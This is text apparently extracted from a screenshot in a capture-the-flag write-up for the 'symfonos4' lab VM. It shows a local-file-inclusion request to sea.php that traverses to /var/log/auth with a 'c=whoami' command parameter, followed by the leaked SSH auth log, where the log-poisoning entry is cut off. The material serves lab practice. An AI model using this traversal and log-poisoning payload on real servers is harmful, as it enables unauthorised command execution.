 8/sea.php?file=../../../../../../var/log/auth&c=whoami
php
Select a God
Aug 18 02:55:38 symfonos4 sshd[381]: Received signal 15; terminating. Aug 18 02:55:38 symfonos4 sshd[9920]: Server listening on 0.0.0.0 port 22. Aug 18 02:55:38
symfonos4 sshd[9920]: Server listening on :: port 22. Aug 18 02:55:39 symfonos4 su: pam_unix(su-l:session): session closed for user root Aug 18 02:55:40 symfonos4
sshd[9877]: Received disconnect from 192.168.1.147 port 46046:11: disconnected by user Aug 18 02:55:40 symfonos4 sshd[9877]: Disconnected from user poseidon
192.168.1.147 port 46046 Aug 18 02:55:40 symfonos4 sshd[9864]: pam_unix(sshd:session): session closed for user poseidon Aug 18 02:55:40 symfonos4 systemd-
logind[338]: Session 24 logged out. Waiting for processes to exit. Aug 18 02:55:40 symfonos4 systemd-logind[338]: Removed session 24. Aug 18 02:55:45 symfonos4
sshd[9922]: Accepted password for root from 192.168.1.147 port 46248 ssh2 Aug 18 02:55:45 symfonos4 sshd[9922]: pam_unix(sshd:session): session opened for user
root by (uid=0) Aug 18 02:55:45 symfonos4 systemd-logind[338]: New session 26 of user root. Aug 18 02:55:45 symfonos4 systemd: pam_unix(systemd-user:session):
session opened for user root by (uid=0) Aug 18 02:55:50 symfonos4 systemd: pam_unix(systemd-user:session): session closed for user poseidon Aug 18 03:09:01
symfonos4 CRON[9946]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18 03:09:01 symfonos4 CRON[9946]: pam_unix(cron:session): session
closed for user root Aug 18 03:17:01 symfonos4 CRON[9998]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18 03:17:01 symfonos4 CRON[9998]:
pam_unix(cron:session): session closed for user root Aug 18 03:39:01 symfonos4 CRON[10005]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18
03:39:01 symfonos4 CRON[10005]: pam_unix(cron:session): session closed for user root Aug 18 04:09:01 symfonos4 CRON[10061]: pam_unix(cron:session): session
opened for user root by (uid=0) Aug 18 04:09:01 symfonos4 CRON[10061]: pam_unix(cron:session): session closed for user root Aug 18 11:30:01 symfonos4
CRON[10295]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18 11:30:01 symfonos4 CRON[10295]: pam_unix(cron:session): session closed for
user root Aug 18 11:39:01 symfonos4 CRON[10300]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18 11:39:01 symfonos4 CRON[10300]:
pam_unix(cron:session): session closed for user root Aug 18 12:09:01 symfonos4 CRON[10356]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18
12:09:01 symfonos4 CRON[10356]: pam_unix(cron:session): session closed for user root Aug 18 12:17:01 symfonos4 CRON[10407]: pam_unix(cron:session): session
opened for user root by (uid=0) Aug 18 12:17:01 symfonos4 CRON[10407]: pam_unix(cron:session): session closed for user root Aug 18 12:30:01 symfonos4
CRON[10413]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18 12:30:01 symfonos4 CRON[10413]: pam_unix(cron:session): session closed for
user root Aug 18 12:39:01 symfonos4 CRON[10418]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18 12:39:01 symfonos4 CRON[10418]:
pam_unix(cron:session): session closed for user root Aug 18 13:09:01 symfonos4 CRON[10473]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18
13:09:01 symfonos4 CRON[10473]: pam_unix(cron:session): session closed for user root Aug 23 19:09:01 symfonos4 CRON[2317]: pam_unix(cron:session): session
opened for user root by (uid=0) Aug 23 19:09:01 symfonos4 CRON[2317]: pam_unix(cron:session): session closed for user root Aug 23 19:14:15 symfonos4 sshd[2392]:
Invalid user chicken from 192.168.56.1 port 49350 Aug 23 19:17:01 symfonos4 CRON[2400]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 23
19:17:01 symfonos4 CRON[2400]: pam_unix(cron:session): session closed for user root Aug 23 19:18:41 symfonos4 sshd[2403]: Invalid user 'www-data